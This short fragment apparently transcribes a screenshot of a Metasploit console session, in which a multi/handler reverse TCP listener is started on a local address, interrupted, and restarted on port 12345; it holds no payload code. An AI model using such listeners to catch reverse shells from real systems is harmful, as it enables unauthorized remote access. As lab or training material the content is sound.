 [*] Started reverse TCP handler on 192.168.0.115:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) > set lport 12345
lport => 12345
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.115:12345